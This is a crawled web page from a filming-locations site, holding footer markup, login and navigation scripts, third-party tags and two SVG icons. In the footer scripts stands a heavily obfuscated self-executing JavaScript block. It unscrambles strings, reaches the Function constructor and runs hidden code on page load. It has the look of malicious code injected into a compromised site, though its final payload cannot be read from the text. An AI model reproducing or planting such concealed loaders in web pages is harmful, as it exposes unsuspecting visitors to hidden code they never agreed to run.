            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/menu-profile.svg?v=2.0.6.0
body_size: 675
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="56.689px" height="56.689px" viewBox="0 0 56.689 56.689" enable-background="new 0 0 56.689 56.689" xml:space="preserve">
<g>
	<polygon fill="#FFFFFF" points="30.637,43.449 30.637,30.469 43.58,30.469 43.58,25.276 30.637,25.276 30.637,12.295 
		25.459,12.295 25.46,25.275 12.517,25.275 12.517,30.469 25.459,30.469 25.459,43.449 	"/>
</g>
<g>
	<ellipse fill="#a2a1a1" cx="28.296" cy="28.19" rx="24.597" ry="24.668"/>
</g>
<path fill="#FFFFFF" d="M36.365,27.568c-1.933,2.026-4.726,3.308-7.843,3.308c-3.117,0-5.91-1.281-7.842-3.308
	c-3.544,2.986-5.867,7.931-5.867,13.536c0,0.331,0.025,0.653,0.041,0.979h27.336c0.016-0.326,0.041-0.648,0.041-0.979
	C42.232,35.499,39.908,30.554,36.365,27.568z"/>
<circle fill="#FFFFFF" cx="28.522" cy="19.66" r="9.212"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/pinterest.svg?v=2.0.6.0
body_size: 614
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path class="bg" fill="#EE772B" d="M28.3,4.4C14.8,4.4,3.8,15.4,3.8,29s11,24.6,24.6,24.6S53,42.6,53,29C52.9,15.4,41.9,4.4,28.3,4.4z"/>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M26.1,40.3c0.8,1.5,3.1,2.8,5.6,2.8c7.4,0,12.8-6.8,12.8-15.3c0-8.1-6.6-14.2-15.2-14.2
		C18.7,13.6,13,20.8,13,28.5c0,3.6,1.9,8.1,5,9.5c0.5,0.2,0.7,0.1,0.8-0.3l0.7-2.8c0.1-0.2,0-0.5-0.2-0.7c-1-1.2-1.8-3.5-1.8-5.6
		c0-5.4,4.1-10.7,11.1-10.7c6,0,10.3,4.1,10.3,10c0,6.7-3.4,11.3-7.7,11.3c-2.4,0-4.2-2-3.6-4.4c0.7-2.9,2-6.1,2-8.2
		c0-1.9-1-3.5-3.1-3.5c-2.5,0-4.5,2.6-4.5,6c0,2.2,0.7,3.7,0.7,3.7S20.3,43.1,19.9,45c-0.5,2.1-0.3,5.1-0.1,7.1
		c0.6,0.2,1.1,0.4,1.7,0.6c1-1.6,2.5-4.3,3.1-6.4L26.1,40.3z"/>
</g>
</svg>
